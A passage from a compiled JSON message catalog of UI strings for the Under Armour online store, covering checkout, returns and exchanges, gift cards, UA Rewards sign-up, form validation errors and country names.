All"}],"clear-refinements-count":[{"type":0,"value":"Clear All ("},{"type":1,"value":"count"},{"type":0,"value":")"}],"click-to-open-dialog":[{"type":0,"value":"Click to open "},{"type":1,"value":"title"},{"type":0,"value":" dialog"}],"close":[{"type":0,"value":"Close"}],"close-all-accordion":[{"type":0,"value":"Close All "},{"type":1,"value":"panels"}],"close-all-faq":[{"type":0,"value":"Close All FAQs"}],"close-dialog":[{"type":0,"value":"Close Dialog"}],"close-navigation":[{"type":0,"value":"close navigation menu"}],"cms-signup-module.terms-of-use":[{"type":0,"value":"By providing your email, you agree to the "},{"type":1,"value":"termsOfUseLink"},{"type":0,"value":" and "},{"type":1,"value":"privacyPolicyLink"},{"type":0,"value":". You may unsubscribe later."}],"cms-slider-next-slide":[{"type":0,"value":"Show next slide"}],"cms-slider-prev-slide":[{"type":0,"value":"Show previous slide"}],"collapse":[{"type":0,"value":"Collapse"}],"color":[{"type":0,"value":"Color"}],"color-new":[{"type":0,"value":"New"}],"colors-available-count":[{"offset":0,"options":{"=1":{"value":[{"type":1,"value":"totalCount"},{"type":0,"value":" color available"}]},"other":{"value":[{"type":1,"value":"totalCount"},{"type":0,"value":" colors available"}]}},"pluralType":"cardinal","type":6,"value":"totalCount"}],"colors-plural":[{"offset":0,"options":{"one":{"value":[{"type":7},{"type":0,"value":" Color"}]},"other":{"value":[{"type":7},{"type":0,"value":" Colors"}]}},"pluralType":"cardinal","type":6,"value":"count"}],"coming-soon":[{"type":0,"value":"Coming Soon"}],"comments":[{"type":0,"value":"Comments (optional)"}],"compare":[{"type":0,"value":"Compare"}],"compare-now":[{"type":0,"value":"Compare Now"}],"compare-products":[{"type":0,"value":"Compare products"}],"compare-products-count":[{"offset":0,"options":{"=1":{"value":[{"type":0,"value":"Compare "},{"type":1,"value":"count"},{"type":0,"value":" Product"}]},"other":{"value":[{"type":0,"value":"Compare "},{"type":1,"value":"count"},{"type":0,"value":" Products"}]}},"pluralType":"cardinal","type":6,"value":"count"}],"compare-products-page-desc":[{"type":0,"value":"Look at similarities and differences between selected Under Armour products that make you better."}],"compare-products-page-title":[{"type":0,"value":"Compare Gear Details"}],"compare-products-select-more":[{"offset":0,"options":{"=1":{"value":[{"type":0,"value":"Select "},{"type":1,"value":"count"},{"type":0,"value":" More Product"}]},"other":{"value":[{"type":0,"value":"Select "},{"type":1,"value":"count"},{"type":0,"value":" More Products"}]}},"pluralType":"cardinal","type":6,"value":"count"}],"complete-and-print-return-form":[{"type":0,"value":"Complete and print this "},{"type":1,"value":"returnFormLink"}],"complimentary-products":[{"type":0,"value":"Gear Up With This Bundle"}],"compression":[{"type":0,"value":"Compression"}],"compression-info":[{"children":[{"type":0,"value":"Ultra-tight,"}],"type":8,"value":"strong"},{"type":0,"value":" second-skin fit that keeps you locked in."}],"confirm-password":[{"type":0,"value":"Confirm Password"}],"contact":[{"type":0,"value":"Contact"}],"contact-information":[{"type":0,"value":"Contact Information"}],"contact-information-edit":[{"type":0,"value":"Edit Contact Information"}],"contact-information-purpose":[{"type":0,"value":"We\'ll use this information to update you on your order."}],"contact-us":[{"type":0,"value":"Contact Us"}],"continue":[{"type":0,"value":"Continue"}],"continue-shopping":[{"type":0,"value":"Continue Shopping"}],"continue-to-checkout":[{"type":0,"value":"Continue to Checkout"}],"continue-to-contact":[{"type":0,"value":"Continue to Contact"}],"continue-to-payment":[{"type":0,"value":"Continue to Payment"}],"continue-to-shipping":[{"type":0,"value":"Continue to Shipping"}],"cookie-preferences":[{"type":0,"value":"Cookie Preferences"}],"copyright":[{"type":0,"value":"© "},{"type":1,"value":"year"},{"type":0,"value":" Under Armour®, Inc."}],"corporate-sales":[{"type":0,"value":"Corporate Sales"}],"correct-errors-before-continuing":[{"type":0,"value":"Please correct errors before continuing"}],"count-days":[{"offset":0,"options":{"=1":{"value":[{"type":0,"value":"day"}]},"other":{"value":[{"type":0,"value":"days"}]}},"pluralType":"cardinal","type":6,"value":"count"}],"count-hours":[{"offset":0,"options":{"=1":{"value":[{"type":0,"value":"hour"}]},"other":{"value":[{"type":0,"value":"hours"}]}},"pluralType":"cardinal","type":6,"value":"count"}],"count-minutes":[{"offset":0,"options":{"=1":{"value":[{"type":0,"value":"min"}]},"other":{"value":[{"type":0,"value":"mins"}]}},"pluralType":"cardinal","type":6,"value":"count"}],"count-seconds":[{"offset":0,"options":{"=1":{"value":[{"type":0,"value":"sec"}]},"other":{"value":[{"type":0,"value":"secs"}]}},"pluralType":"cardinal","type":6,"value":"count"}],"country":[{"type":0,"value":"Country"}],"country-AD":[{"type":0,"value":"Andorra"}],"country-AT":[{"type":0,"value":"Austria"}],"country-BE":[{"type":0,"value":"Belgium"}],"country-BG":[{"type":0,"value":"Bulgaria"}],"country-CA":[{"type":0,"value":"Canada"}],"country-CH":[{"type":0,"value":"Switzerland"}],"country-CY":[{"type":0,"value":"Cyprus"}],"country-CZ":[{"type":0,"value":"Czechia"}],"country-DE":[{"type":0,"value":"Germany"}],"country-DK":[{"type":0,"value":"Denmark"}],"country-EE":[{"type":0,"value":"Estonia"}],"country-ES":[{"type":0,"value":"Spain"}],"country-FI":[{"type":0,"value":"Finland"}],"country-FR":[{"type":0,"value":"France"}],"country-GB":[{"type":0,"value":"United Kingdom"}],"country-GR":[{"type":0,"value":"Greece"}],"country-HR":[{"type":0,"value":"Croatia"}],"country-HU":[{"type":0,"value":"Hungary"}],"country-IE":[{"type":0,"value":"Ireland"}],"country-IS":[{"type":0,"value":"Iceland"}],"country-IT":[{"type":0,"value":"Italy"}],"country-LI":[{"type":0,"value":"Liechtenstein"}],"country-LT":[{"type":0,"value":"Lithuania"}],"country-LU":[{"type":0,"value":"Luxembourg"}],"country-LV":[{"type":0,"value":"Latvia"}],"country-MC":[{"type":0,"value":"Monaco"}],"country-MT":[{"type":0,"value":"Malta"}],"country-MX":[{"type":0,"value":"Mexico"}],"country-NL":[{"type":0,"value":"Netherlands"}],"country-NO":[{"type":0,"value":"Norway"}],"country-PL":[{"type":0,"value":"Poland"}],"country-PT":[{"type":0,"value":"Portugal"}],"country-RO":[{"type":0,"value":"Romania"}],"country-SE":[{"type":0,"value":"Sweden"}],"country-SK":[{"type":0,"value":"Slovakia"}],"country-SM":[{"type":0,"value":"San Marino"}],"country-US":[{"type":0,"value":"United States"}],"county":[{"type":0,"value":"County"}],"coupon-removal-confirmation":[{"type":0,"value":"Are you sure you want to remove this promo code from your bag?"}],"create-account":[{"type":0,"value":"Create Account"}],"create-account-autoenroll-loyalty":[{"type":0,"value":"Sign Up & Earn Points"}],"create-account-loyalty":[{"type":0,"value":"Create Account & Join UA Rewards"}],"create-an-account":[{"type":0,"value":"Create an Account"}],"credit-card":[{"type":0,"value":"Credit Card"}],"credit-card-expired":[{"type":0,"value":"Expired "},{"type":1,"value":"date"}],"credit-card-has-expired":[{"type":0,"value":"Your card has expired."}],"cup":[{"type":0,"value":"Cup"}],"curalate-home-headline":[{"type":0,"value":"Shop Our Instagram"}],"curalate-home-subheadline":[{"type":0,"value":"Explore the Gallery"}],"currency":[{"type":0,"value":"$"}],"customer-afternoon":[{"type":0,"value":"Good Afternoon, "},{"type":1,"value":"name"}],"customer-evening":[{"type":0,"value":"Good Evening, "},{"type":1,"value":"name"}],"customer-images":[{"type":0,"value":"Customer Images"}],"customer-morning":[{"type":0,"value":"Good Morning, "},{"type":1,"value":"name"}],"customer-welcome":[{"type":0,"value":"Welcome, "},{"type":1,"value":"name"}],"cz":[{"type":0,"value":"Czech Republic"}],"de":[{"type":0,"value":"Germany"}],"default-billing":[{"type":0,"value":"Default Billing"}],"default-shipping":[{"type":0,"value":"Default Shipping"}],"default-shipping-billing":[{"type":0,"value":"Default Shipping & Billing"}],"delivery":[{"type":0,"value":"Delivery"}],"delivery-date":[{"type":0,"value":"Delivery Date"}],"deselect-all":[{"type":0,"value":"Deselect All"}],"difference":[{"type":0,"value":"Difference"}],"digital-product-passport":[],"disclaimer-loyalty":[{"type":0,"value":"By creating an account and joining UA Rewards, you agree to the UA Reward\'s Terms & Conditions and Under Armour\'s Privacy Policy and Terms & Conditions."}],"discount":[{"type":0,"value":"Discount"}],"discover":[{"type":0,"value":"Discover"}],"discover-more":[{"type":0,"value":"Discover More"}],"distance":[{"type":0,"value":"Distance"}],"division":[{"type":0,"value":"Division"}],"dk":[{"type":0,"value":"Denmark"}],"dna":[{"type":0,"value":"DNA"}],"do-not-sell-my-personal-information":[{"type":0,"value":"Do Not Sell or Share My Personal Information"}],"dont-know-where-to-start":[{"type":0,"value":"Don\'t know where to start? Here\'s the gear everyone\'s after."}],"dont-save":[{"type":0,"value":"Don\'t Save"}],"download-barcode":[{"type":0,"value":"Download Barcode"}],"download-invoice":[{"type":0,"value":"Download Invoice"}],"drop-off-at-store":[{"type":0,"value":"Drop Off at the Store"}],"drop-off-at-store-copy":[{"type":0,"value":"Return your item(s) to an Under Armour Brand or Factory House."}],"earn-points-message":[{"type":0,"value":"You will score "},{"children":[{"type":1,"value":"pts"},{"type":0,"value":" points"}],"type":8,"value":"span"},{"type":0,"value":" once your order has shipped.  Check out your Rewards Locker."}],"edit":[{"type":0,"value":"Edit"}],"edit-address":[{"type":0,"value":"Edit Address"}],"edit-billing-address":[{"type":0,"value":"Edit Billing Address"}],"edit-credit-card":[{"type":0,"value":"Edit Credit Card"}],"edit-product":[{"type":0,"value":"Edit product "},{"type":1,"value":"productName"}],"edit-profile":[{"type":0,"value":"Edit Profile"}],"edit-shipping-address":[{"type":0,"value":"Edit Shipping Address"}],"edit-shipping-billing-address":[{"type":0,"value":"Edit Shipping and Billing Address"}],"egift-card":[{"type":0,"value":"UA eGift Card"}],"egift-card-amount":[{"type":0,"value":"Amount:"}],"egift-card-amount-range":[{"type":0,"value":"The amount must be between $10 - $500."}],"egift-card-date":[{"type":0,"value":"Delivery Date:"}],"egift-card-date-overflow":[{"type":0,"value":"Please select a date within the next 12 months."}],"egift-card-date-underflow":[{"type":0,"value":"The delivery date for this gift card has passed. Please select a new date before adding to your cart."}],"egift-card-email":[{"type":0,"value":"Recipient\'s Email:"}],"egift-card-error-amount":[{"type":0,"value":"The amount must be between $10 - $500"}],"egift-card-error-amount-integer":[{"type":0,"value":"Please insert whole number between $10-$500"}],"egift-card-error-date":[{"type":0,"value":"That is not a valid date"}],"egift-card-error-email":[{"type":0,"value":"This must be an email address"}],"egift-card-error-from":[{"type":0,"value":"This field is required"}],"egift-card-error-name":[{"type":0,"value":"Please enter the recipient\'s name"}],"egift-card-name":[{"type":0,"value":"Recipient\'s Name:"}],"egift-card-sender":[{"type":0,"value":"From:"}],"egift-card-shipping":[{"type":0,"value":"UA eGift Cards are emailed to the address you designated."}],"egift-card-short-date":[{"type":0,"value":"Delivery:"}],"egift-card-short-email":[{"type":0,"value":"Email:"}],"egift-card-short-name":[{"type":0,"value":"Recipient:"}],"egift-cards-designated-shipping":[{"children":[{"type":0,"value":"eGift Cards"}],"type":8,"value":"strong"},{"type":0,"value":" are emailed to the address you designated."}],"eligible-for-return-through":[{"type":0,"value":"Eligible for a return through "},{"type":1,"value":"date"}],"email":[{"type":0,"value":"Email"}],"email-address":[{"type":0,"value":"Email Address"}],"email-address-already-exists":[{"type":0,"value":"You might already have an account set up on UA.com."}],"email-change":[{"type":0,"value":"Change Email"}],"email-change-cancel":[{"type":0,"value":"Cancel Change Email"}],"email-error-invalid":[{"type":0,"value":"Please enter a valid email address."}],"email-error-invalid-signup":[{"type":0,"value":"Please enter a valid email address format. Example johndoe@website.com"}],"email-error-server-issue":[{"type":0,"value":"There was an error on our side of things.  Please try again after a few minutes."}],"email-new":[{"type":0,"value":"Enter New Email"}],"email-new-confirm":[{"type":0,"value":"Confirm New Email"}],"email-on-the-order":[{"type":0,"value":"Email on the Order"}],"email-success-body":[{"type":0,"value":"Check your inbox for updates about New Arrivals, Product Launches and Under Armour Exclusives."}],"email-success-header":[{"type":0,"value":"You\'re In"}],"email-updates":[{"type":0,"value":"Sign up for email updates today."}],"email-us":[{"type":0,"value":"Email us"}],"employee-discount":[{"type":0,"value":"Employee Discount"}],"employee-discount-terms":[{"type":0,"value":"Employee Discount: Tax regulations & annual discount limit apply per country. Please consult the Teammate Discount Policy."}],"empty-search":[{"type":0,"value":"Sorry, no results for "}],"enroll-loyalty-legal-message":[{"type":0,"value":"By joining UA Rewards, you agree to the UA Reward\'s Terms & Conditions and Under Armour\'s Privacy Policy and Terms & Conditions."}],"enroll-loyalty-success-message":[{"type":0,"value":"Get ready to score exclusive experiences, expert training tips, points for gearing up—and so much more."}],"enroll-rewards-label":[{"type":0,"value":"Sign me up to earn points when I gear up & work out."}],"enter-location-for-store":[{"type":0,"value":"Enter a location to view stores near you."}],"enter-number-and-pin":[{"type":0,"value":"Enter your gift card number and pin below."}],"eps":[{"type":0,"value":"EPS"}],"error":[{"type":0,"value":"Error"}],"error-404-img-text":[{"type":0,"value":"A woman and man athlete in Under Armour running clothes and shoes"}],"error-billing-address-general":[{"type":0,"value":"There was a problem processing your billing address, please review your billing address information and try again."}],"error-invalid-month":[{"type":0,"value":"Please enter a valid month"}],"error-invalid-year":[{"type":0,"value":"Please enter a valid year"}],"error-loading-product":[{"type":0,"value":"Error during loading product."}],"error-page-copy":[{"type":0,"value":"Looks like the page you were trying to reach was removed or renamed. Let\'s get you back on track..."}],"error-select-item-in-list":[{"type":0,"value":"Please select an item in the list."}],"error-unexpected-situation":[{"type":0,"value":"An unexpected situation was encountered.  We have been notified and will resolve as soon as possible."}],"error-with-billing-address":[{"type":0,"value":"There is an error with your billing address, please review to continue."}],"error-with-shipping-address":[{"type":0,"value":"There is an error with your shipping address, please review to continue."}],"errors":[{"type":0,"value":"Errors"}],"es":[{"type":0,"value":"Spain"}],"est-points-earned":[{"type":0,"value":"Est. points earned"}],"estimated-refund":[{"type":0,"value":"Estimated Refund"}],"estimated-refund-abbreviated":[{"type":0,"value":"Est. Refund"}],"estimated-shipping":[{"type":0,"value":"Estimated Shipping"}],"estimated-shipping-with-method":[{"type":0,"value":"Estimated Shipping ("},{"type":1,"value":"method"},{"type":0,"value":")"}],"estimated-tax":[{"type":0,"value":"Estimated Tax"}],"estimated-total":[{"type":0,"value":"Estimated Total"}],"event-type-error":[{"type":0,"value":"Please let us know how you learned about us."}],"event-type-placeholder":[{"type":0,"value":"e.g., UA Next Event, Instagram, Your Coach"}],"exchange":[{"type":0,"value":"Exchange"}],"exchange-details":[{"type":0,"value":"Exchange Details"}],"exchange-details-error":[{"type":0,"value":"Sorry! The gear you want to exchange for is out of stock. A refund was issued for the original gear you returned"}],"exchange-ineligible":[{"type":0,"value":"Unfortunately, the gear you selected is not available and we cannot process an exchange. Please go back to Order Details and proceed with the \'return\' option instead. We apologize for any inconvenience."}],"exchange-items":[{"type":0,"value":"Exchange Item(s)"}],"exchange-not-eligible":[{"type":0,"value":"This item is not eligible for an exchange."}],"exchange-option":[{"type":0,"value":"Exchange Option"}],"exchange-order-number":[{"type":0,"value":"Exchange Order #"}],"exchange-reason":[{"type":0,"value":"Exchange Reason"}],"exchange-same-address":[{"type":0,"value":"Exchange orders will be shipped to the same address as your original order."}],"exchange-tooltip-copy":[{"type":0,"value":"We\'re not able to offer exchanges for gift cards, gift boxes, or customized gear (UA XPRESS)."}],"exchanged":[{"type":0,"value":"exchanged"}],"exchanged-initiated":[{"type":0,"value":"Exchange Initiated"}],"exchanged-on":[{"type":0,"value":"Exchanged On"}],"excluded-from-promotions":[{"type":0,"value":"This item is excluded from any promo codes and offers."}],"excluded-from-promotions-id.me":[{"type":0,"value":"This item is excluded from promo codes and offers, except ID.me"}],"exit-survey-title":[{"type":0,"value":"Exit Survey"}],"expand":[{"type":0,"value":"Expand"}],"expanding-pickup-service":[{"type":0,"value":"We\'re working on expanding pickup service at more stores in your area. Please check back and thanks for your patience."}],"expiration-date":[{"type":0,"value":"Expires "},{"type":1,"value":"date"}],"expiration-month":[{"type":0,"value":"Expiration Month"}],"expiration-year":[{"type":0,"value":"Expiration Year"}],"expired-gcc-delivery-date":[{"type":0,"value":"The delivery date for this gift card has passed. Please select a new date before continuing to checkout."}],"extended-size-length-no-inseam":[{"type":0,"value":"All tall sizes are 2\\" longer than regular sizes."}],"extended-sizes":[{"type":0,"value":"Extended sizes"}],"extended-sizes-inseam":[{"type":1,"value":"extendedSize"},{"type":0,"value":" Inseam: "},{"type":1,"value":"length"},{"type":0,"value":"\\""}],"extended-sizes-r":[{"type":0,"value":"Regular"}],"extended-sizes-s":[{"type":0,"value":"Short"}],"extended-sizes-t":[{"type":0,"value":"Tall"}],"external-checkout-add-items-error":[{"type":0,"value":"We’re sorry, but the following items, "},{"type":1,"value":"products"},{"type":0,"value":", are either out of stock or we were unable to add them to your cart."}],"factory-store":[{"type":0,"value":"Under Armour Factory Store"}],"favorite-button-not-selected":[{"type":0,"value":"Save this item"}],"favorite-button-selected":[{"type":0,"value":"This item is saved - select to unsave"}],"favorite-checked-false":[{"type":0,"value":"Favorite"}],"favorite-checked-true":[{"type":0,"value":"Favorited"}],"featured-products":[{"type":0,"value":"Featured Products"}],"features":[{"type":0,"value":"Features"}],"feedback":[{"type":0,"value":"Feedback"}],"feedback-form-general":[{"type":0,"value":"Feedback"}],"feedback-link":[{"type":0,"value":"How would you rate our products and descriptions?"}],"female":[{"type":0,"value":"Female"}],"fi":[{"type":0,"value":"Finland"}],"filter-by-date-text":[{"type":0,"value":"by Date"}],"filter-by-star":[{"type":0,"value":"Filter by star rating:"}],"filter-sort":[{"type":0,"value":"Filter/Sort"}],"filter-text":[{"type":0,"value":"Filter"}],"find-ups-access-points":[{"type":0,"value":"You can find UPS Access Points "},{"type":1,"value":"link"},{"type":0,"value":"."}],"first-name":[{"type":0,"value":"First Name"}],"first-to-know":[{"type":0,"value":"You\'ll be the first to know when UA Rewards rolls out in your area."}],"fit":[{"type":0,"value":"Fit"}],"fit-and-care":[{"type":0,"value":"Fit & Care"}],"fit-guide":[{"type":0,"value":"Fit Guide"}],"fit-scale-adjustable":[{"type":0,"value":"Adjustable"}],"fit-scale-compression":[{"type":0,"value":"Compression"}],"fit-scale-compression-desc":[{"type":0,"value":"Ultra-tight Fit"}],"fit-scale-compression-long":[{"type":0,"value":"Ultra-tight, second-skin fit."}],"fit-scale-fitted":[{"type":0,"value":"Fitted"}],"fit-scale-fitted-desc":[{"type":0,"value":"Streamlined Fit"}],"fit-scale-fitted-long":[{"type":0,"value":"Streamlined fit that\'s not too tight or too loose."}],"fit-scale-loose":[{"type":0,"value":"Loose"}],"fit-scale-loose-desc":[{"type":0,"value":"Fuller Cut"}],"fit-scale-loose-long":[{"type":0,"value":"Fuller cut for complete comfort."}],"fit-scale-nofittype":[{"type":0,"value":"No Fit Type"}],"fit-scale-onesizefitsall":[{"type":0,"value":"One Size Fits All"}],"fit-scale-onesizefitsmost":[{"type":0,"value":"One Size Fits Most"}],"fit-scale-regular":[{"type":0,"value":"Regular"}],"fit-scale-separator":[{"type":0,"value":": "}],"fit-scale-stretchfit":[{"type":0,"value":"Stretch Fit"}],"fit-scale-unstructured":[{"type":0,"value":"Unstructured"}],"fit-scale-wide":[{"type":0,"value":"Wide"}],"fit-type":[{"type":0,"value":"Fit Type"}],"fitted":[{"type":0,"value":"Fitted"}],"fitted-info":[{"children":[{"type":0,"value":"A slimmer, athletic cut"}],"type":8,"value":"strong"},{"type":0,"value":" that allows total mobility but eliminates the bulk of extra fabric."}],"footer.terms-of-use":[{"type":0,"value":"By providing your email, you agree to the "},{"type":1,"value":"termsOfUseLink"},{"type":0,"value":" and "},{"type":1,"value":"privacyPolicyLink"},{"type":0,"value":". You may unsubscribe later."}],"for":[{"type":0,"value":"for"}],"force-password-reset":[{"type":0,"value":"For security reasons, we require that you change your password.  Please click on the \'Forgot Password\' link to begin the process."}],"forgot-password":[{"type":0,"value":"Forgot Your Password?"}],"form-errors-address-city":[{"type":0,"value":"Please enter your city"}],"form-errors-address-max-length":[{"type":0,"value":"Please enter a maximum of "},{"type":1,"value":"length"},{"type":0,"value":" characters"}],"form-errors-address-name-first":[{"type":0,"value":"Please enter a first name."}],"form-errors-address-name-last":[{"type":0,"value":"Please enter a last name."}],"form-errors-address-postalCode":[{"type":0,"value":"Please enter your zip code"}],"form-errors-address-state":[{"type":0,"value":"Please select your state"}],"form-errors-address1":[{"type":0,"value":"Please enter street address."}],"form-errors-birthday-incomplete":[{"type":0,"value":"Please select both month and day."}],"form-errors-birthday-incomplete-day":[{"type":0,"value":"Please select your Birth Day."}],"form-errors-birthday-invalid-day":[{"type":0,"value":"Selected day is not valid for the chosen month."}],"form-errors-city":[{"type":0,"value":"Please enter city."}],"form-errors-current-password":[{"type":0,"value":"Please enter your current password."}],"form-errors-current-password-incorrect":[{"type":0,"value":"The current password you supplied is incorrect."}],"form-errors-email":[{"type":0,"value":"Please fill out this field"}],"form-errors-email-confirm":[{"type":0,"value":"Please enter confirm new email."}],"form-errors-email-dont-match":[{"type":0,"value":"Email address does not match. Please re-enter your new email."}],"form-errors-name-first":[{"type":0,"value":"Please enter your first name."}],"form-errors-name-last":[{"type":0,"value":"Please enter your last name."}],"form-errors-new-email":[{"type":0,"value":"Please enter new email."}],"form-errors-number":[{"type":0,"value":"Please enter a valid number."}],"form-errors-password":[{"type":0,"value":"Please enter a valid password."}],"form-errors-password-confirm":[{"type":0,"value":"Please enter confirm new password."}],"form-errors-password-dont-match":[{"type":0,"value":"Password does not match. Please re-enter your new password."}],"form-errors-password-new":[{"type":0,"value":"Please enter new password."}],"form-errors-phone":[{"type":0,"value":"Please fill out this field"}],"form-errors-postalCode":[{"type":0,"value":"Please enter a valid Zip Code."}],"form-errors-required":[{"type":0,"value":"Please fill out this field."}],"form-errors-stateCode":[{"type":0,"value":"Please select State"}],"form-errors-transaction-number":[{"type":0,"value":"Please enter a valid Transaction #."}],"fr":[{"type":0,"value":"France"}],"free":[{"type":0,"value":"Free"}],"free-shipping-complete":[{"type":0,"value":"You qualify for free shipping!"}],"free-shipping-incomplete":[{"type":1,"value":"amountLeft"},{"type":0,"value":" Away from free shipping"}],"free-us-shipping":[{"type":0,"value":"Free Shipping on Qualifying Orders"}],"friday":[{"type":0,"value":"Friday"}],"friday-abbr":[{"type":0,"value":"Fri"}],"from":[{"type":0,"value":"From"}],"gb":[{"type":0,"value":"United Kingdom"}],"gear-in-action":[{"type":0,"value":"See Our Gear In Action"}],"gear-in-action-copy":[{"type":0,"value":"Tag @underarmour to share your favorite looks and training gear."}],"gender":[{"type":0,"value":"Gender"}],"gender-select-error":[{"type":0,"value":"Please select a gender."}],"gender-title":[{"type":0,"value":"Who Are You Shopping For?"}],"generate-return-barcode":[{"type":0,"value":"Generate Mobile Barcode"}],"generate-return-label":[{"type":0,"value":"Generate Return Label"}],"gift-boxes-title":[{"type":0,"value":"Add a UA GiftBox Kit for wrapping"}],"gift-card-amount-warning":[{"type":0,"value":"The amount must be between $10 - $500"}],"gift-card-balance-error":[{"type":0,"value":"There was an error fetching your balance. Please check that the card number and PIN are correct and try again"}],"gift-card-balance-error-default":[{"type":0,"value":"There was an error on our end of things. Please try again later or use a different form of payment."}],"gift-card-balance-error-funds":[{"type":0,"value":"Insufficient balance or invalid gift card."}],"gift-card-date-warning":[{"type":0,"value":"The delivery date for this gift card has passed. Please select a new date before adding to your cart."}],"gift-card-number":[{"type":0,"value":"Gift Card Number (16 digit)"}],"gift-card-number-min-error":[{"type":0,"value":"Card number is not valid. Does not meet 16-digits."}],"gift-card-number-required":[{"type":0,"value":"Card number is required"}],"gift-card-pin":[{"type":0,"value":"Gift Card Pin (8 digit)"}],"gift-card-pin-min-error":[{"type":0,"value":"PIN is not valid. Does not meet 8-digits."}],"gift-card-pin-required":[{"type":0,"value":"PIN is required"}],"gift-cards":[{"type":0,"value":"Gift Cards"}],"gift-option-fieldset":[{"type":0,"value":"Enter Personal Message (Optional)"}],"gift-option-message":[{"type":0,"value":"We\'ll hide the prices and print your personal message on the packing slip if you include one. You can also add UA GiftBox Kits to your order for assembly and wrapping at home."}],"gift-options-title":[{"type":0,"value":"Gift Options"}],"gift-returns":[{"type":0,"value":"Gift Returns"}],"gift-returns-copy-1":[{"type":0,"value":"We accept returns accompanied by an Under Armour gift receipt or packing slip. Gift refunds are issued as a UA eGift Card via email."}],"gift-returns-copy-2":[{"type":0,"value":"If you have your gift packing slip, go ahead, and complete your return by following the directions to ship your return with the label. Otherwise, please contact our Customer Service team via "},{"type":1,"value":"chat"},{"type":0,"value":" or at "},{"type":1,"value":"phoneNumber"},{"type":0,"value":" to make a gift return."}],"giftcard-error":[{"type":0,"value":"Something went wrong!"}],"giftcard-select-amount":[{"type":0,"value":"Please select an amount:"}],"gifts-with-ua-receipt":[{"type":0,"value":"Gifts With Under Armour receipt"}],"girls":[{"type":0,"value":"Girls"}],"global-continent-AF":[{"type":0,"value":"Africa"}],"global-continent-AS":[{"type":0,"value":"Asia"}],"global-continent-Africa":[{"type":0,"value":"Africa"}],"global-continent-Asia":[{"type":0,"value":"Asia"}],"global-continent-Australia_Oceania":[{"type":0,"value":"Australia/Oceania"}],"global-continent-Caribbean":[{"type":0,"value":"Caribbean"}],"global-continent-EU":[{"type":0,"value":"Europe"}],"global-continent-Europe":[{"type":0,"value":"Europe"}],"global-continent-LA":[{"type":0,"value":"Latin America"}],"global-continent-Latin_America":[{"type":0,"value":"Central and Southern America"}],"global-continent-ME":[{"type":0,"value":"Middle East"}],"global-continent-Middle_East":[{"type":0,"value":"Middle East"}],"global-continent-NA":[{"type":0,"value":"North America"}],"global-continent-North_America":[{"type":0,"value":"North America"}],"global-continent-OC":[{"type":0,"value":"Australia/Oceania"}],"global-continent-SA":[{"type":0,"value":"South America"}],"global-error-description":[{"type":0,"value":"Our website is temporarily down for maintenance. Thanks for your patience while we make a few upgrades that\'ll make it easier for you to get the performance solutions you never knew you needed and can\'t imagine living without."}],"global-error-header":[{"type":0,"value":"Our mission is to make all athletes better"}],"global-error-title":[{"type":0,"value":"Page Not Available | Under Armour®"}],"go-back":[{"type":0,"value":"Go Back"}],"go-back-to":[{"type":0,"value":"go back to "},{"type":1,"value":"to"}],"got-it":[{"type":0,"value":"Got It"}],"gr":[{"type":0,"value":"Greece"}],"guest-checkout":[{"type":0,"value":"Guest Checkout"}],"happy-returns-bring-to-store-list-1":[{"type":0,"value":"Bring your item(s) to a Happy Returns™ "},{"children":[{"type":0,"value":"drop-off location"}],"type":8,"value":"a"},{"type":0,"value":" and show your QR code to the store associate."}],"happy-returns-bring-to-store-list-2":[{"type":0,"value":"If you need to return items from a different order, a separate QR code must be used for each order."}],"happy-returns-bring-to-store-list-3":[{"type":0,"value":"Keep any shoes in original boxes."}],"happy-returns-bring-to-store-list-4":[{"type":0,"value":"Happy Returns™ locations will print your shipping label and ship it back to us."}],"happy-returns-closest-locations":[{"type":0,"value":"Closest Return Locations:"}],"happy-returns-privacy-notice":[{"type":0,"value":"By continuing, you agree to Happy Returns™ "},{"children":[{"type":0,"value":"Privacy Policy"}],"type":8,"value":"a"},{"type":0,"value":"."}],"happy-returns-scan-code":[{"type":0,"value":"Scan QR Code at Happy Returns™ Locations"}],"have-an-account":[{"type":0,"value":"Have an account?"}],"have-questions":[{"type":0,"value":"Have questions? Hit Us Up"}],"have-questions-about-ua-rewards":[{"type":0,"value":"Have Questions About UA Rewards?"}],"head":[{"type":0,"value":"Head"}],"height":[{"type":0,"value":"Height"}],"hello-user":[{"type":0,"value":"Hi, "},{"type":1,"value":"email"}],"help":[{"type":0,"value":"Help"}],"help-center":[{"type":0,"value":"Help Center"}],"helpful":[{"type":0,"value":"Helpful?"}],"hi":[{"type":0,"value":"Hi"}],"hide":[{"type":0,"value":"Hide"}],"hip":[{"type":0,"value":"Hip"}],"hips":[{"type":0,"value":"Hips"}],"hit-a-wall":[{"type":0,"value":"Hit a wall?"}],"home":[{"type":0,"value":"Home"}],"how-to-measure":[{"type":0,"value":"How to measure"}],"how-to-return":[{"type":0,"value":"How would you like to return?"}],"hr":[{"type":0,"value":"Croatia"}],"hu":[{"type":0,"value":"Hungary"}],"icons":[{"type":0,"value":"Icons"}],"id-me-about":[{"type":0,"value":"What is ID me?"}],"id-me-authorized":[{"type":0,"value":"IDME Verified Users"}],"id-me-button-alt":[{"type":0,"value":"ID.me Logo"}],"id-me-compact-text":[{"type":0,"value":"Apply Military, First Responders & Teachers Discount in Checkout"}],"id-me-discount":[{"type":0,"value":"ID.me Discount"}],"id-me-lock-alt":[{"type":0,"value":"Lock"}],"id-me-promo-message":[{"type":0,"value":"Applying your ID.me discount may cause some items in your bag to revert to full price, as not all promotions can be combined with the ID.me discount. Please check your bag to ensure you are getting the best price."}],"id-me-remove":[{"type":0,"value":"Remove"}],"id-me-status-verified":[{"type":0,"value":"Status Verified by ID.me"}],"id-me-text":[{"type":0,"value":"⁠Military, First Responders, Nurses, Teacher & Student Discount"}],"id-me-verification":[{"type":0,"value":"Verification by ID.me"}],"ideal-payment":[{"type":0,"value":"iDEAL Payment"}],"ie":[{"type":0,"value":"Ireland"}],"image":[{"type":0,"value":"Image"}],"images-from-customers":[{"type":0,"value":"Images from Customers"}],"in":[{"type":0,"value":"India"}],"in-stock":[{"type":0,"value":"In Stock"}],"in-stock-online":[{"type":0,"value":"In Stock Online"}],"in-stock-releases":[{"type":0,"value":"In-Stock Releases"}],"in-store-availability":[{"type":1,"value":"availability"},{"type":0,"value":" At "},{"type":1,"value":"storeName"}],"in-store-drop-off":[{"type":0,"value":"In-Store Drop-Off"}],"in-store-drop-off-copy":[{"type":0,"value":"Return your item(s) at an Under Armour store by showing the barcode below, or open later in your confirmation email."}],"in-your-cart":[{"type":0,"value":"in your 